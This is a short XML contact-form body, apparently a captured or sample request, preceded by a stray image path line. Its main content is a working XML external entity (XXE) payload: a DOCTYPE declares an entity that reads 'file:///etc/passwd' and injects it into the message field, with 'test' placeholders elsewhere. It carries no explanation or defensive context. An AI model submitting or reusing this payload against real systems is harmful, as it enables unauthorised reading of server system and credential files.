 <!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///etc/passwd"> ]>
<contact>
<firstName>
test
</firstName>
<lastName>
test
</lastName>
<email>
test
</email>
<message>
&ent;
</message>
</contact>